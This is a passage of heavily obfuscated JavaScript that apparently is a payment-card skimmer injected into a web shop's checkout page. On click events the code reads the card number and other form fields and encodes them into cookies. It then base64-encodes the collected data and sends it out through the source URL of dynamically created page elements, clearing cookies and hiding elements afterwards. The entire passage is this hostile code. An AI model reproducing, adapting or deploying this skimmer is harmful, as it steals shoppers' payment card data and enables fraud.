_0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var 